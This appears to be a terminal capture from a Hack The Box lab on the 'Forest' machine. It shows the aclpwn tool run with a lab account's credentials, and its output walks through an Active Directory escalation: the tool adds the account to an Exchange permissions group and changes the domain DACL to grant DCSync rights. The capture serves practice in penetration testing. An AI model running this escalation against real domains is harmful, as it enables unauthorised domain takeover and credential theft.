 root@angussMoody:~/hackthebox/Forest-10.10.10.161# aclpwn -f svc-alfresco -t htb.local -d htb.local -s 10.10.10.161 -u svc-alfresco -p s3rvice -dp fri3nds
Please supply the password or LM:NTLM hashes of the account you are escalating from:
[!] Unsupported operation: GetChanges on HTB.LOCAL (Domain)
[-] Invalid path, skipping
[+] Path found!
Path [0]: (SVC-ALFRESCO@HTB.LOCAL)-[MemberOf]->(SERVICE ACCOUNTS@HTB.LOCAL)-[MemberOf]->(PRIVILEGED IT ACCOUNTS@HTB.LOCAL)-[MemberOf]->(ACCOUNT OPERATORS@HTB.LOCAL)-[G
enericAll]->(EXCHANGE TRUSTED SUBSYSTEM@HTB.LOCAL)-[MemberOf]->(EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL)-[WriteDacl]->(HTB.LOCAL)
[+] Path found!
Path [1]: (SVC-ALFRESCO@HTB.LOCAL)-[MemberOf]->(SERVICE ACCOUNTS@HTB.LOCAL)-[MemberOf]->(PRIVILEGED IT ACCOUNTS@HTB.LOCAL)-[MemberOf]->(ACCOUNT OPERATORS@HTB.LOCAL)-[G
enericAll]->(EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL)-[WriteDacl]->(HTB.LOCAL)
Please choose a path [0-1] 1
[-] Memberof -> continue
[-] Memberof -> continue
[-] Memberof -> continue
[-] Adding user svc-alfresco to group EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL
[+] Added CN=svc-alfresco,OU=Service Accounts,DC=htb,DC=local as member to CN=Exchange Windows Permissions,OU=Microsoft Exchange Security Groups,DC=htb,DC=local
[-] Switching context to svc-alfresco
[+] Done switching context
[-] Modifying domain DACL to give DCSync rights to svc-alfresco
[+] Dacl modification successful
[+] Finished running tasks
[+] Saved restore state to aclpwn-20200131-153815.restore
root@angussMoody:~/hackthebox/Forest-10.10.10.161#